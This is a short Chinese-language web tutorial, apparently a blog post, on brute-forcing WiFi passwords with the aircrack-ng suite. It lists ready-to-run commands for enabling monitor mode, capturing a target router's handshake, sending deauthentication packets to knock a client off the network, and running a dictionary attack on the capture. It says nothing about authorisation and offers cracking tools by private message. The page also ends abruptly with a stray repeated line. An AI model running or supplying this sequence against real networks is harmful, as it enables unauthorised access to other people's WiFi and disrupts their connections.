





airmon-ng start wlan0Aircrack是一种用于暴力破解WiFi密码的工具。当终端设备与路由器建立连接时,它们会相互发送密码交互握手包报文。虽然这些报文是通过加密方式传递的,但我们可以通过抓取包含正确密码的握手包,并使用本地设置的爆破字典进行比对,从而获取正确的WiFi密码。对于使用WEP加密的网络,如果有足够多的报文,我们可以直接通过算法计算出密码,因为WEP的加密算法相对较弱。但对于WPA/WPA2加密的网络,直接计算密码是不可能的,因此我们需要准备一个强大的密码字典,并通过算法将握手包中的密码与字典进行比对,以试探出正确的密码。为了进行这项工作,我们需要以下工具:VMware虚拟机软件、Kali Linux操作系统、Aircrack和密码字典。如果您需要这些工具,请私信联系我。



airodump-ng wlan0mon



在爆破过程中,以下参数需要解释:

- BSSID:路由器的MAC地址

- PWR:WiFi信号强度

- CH:路由器当前使用的信道

- ENC:加密算法

- CIPHER:加密套件类型

- AUTH:加密方式

- ESSID:WiFi名称



airodump-ng -c6 --bssid 00:00:00:00:8F:A6 -w /root/zhuabao wlan0mon

在进行爆破时,以下参数需要解释:

- -c:指定路由器信道

- –bssid:指定路由器MAC地址

- -w:指定抓取握手包保存的位置和名称



aireplay-ng -0 15 -a 00:00:00:D0:8F:A6 -c 00:00:00:B6:50:53 wlan0mon



aircrack-ng -a2 -b 00:00:00:D0:8F:A6 -w /root/passwd.txt /root/zhuabao-01.cap



如果成功抓取到正确的握手包,将会出现下图所示的提示:

量子哈希

量子哈希